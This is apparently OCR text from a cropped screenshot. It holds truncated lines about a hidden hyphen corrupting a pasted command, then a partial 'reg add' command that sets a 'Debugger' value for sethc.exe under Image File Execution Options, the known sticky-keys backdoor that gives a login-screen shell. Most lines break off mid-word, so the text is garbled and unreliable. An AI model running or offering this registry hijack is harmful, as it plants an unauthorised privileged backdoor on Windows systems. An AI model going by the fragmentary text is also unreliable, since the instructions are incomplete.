
There is a problem with the command in copying and pastin
If you have 
There is a p
When you paste the text above an additional hidden hyphen "-
working properly as it goes into the wrong part of the reg
cmd.exe /c "reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Mic
Execution Options\sethc.exe" /v "Debugger"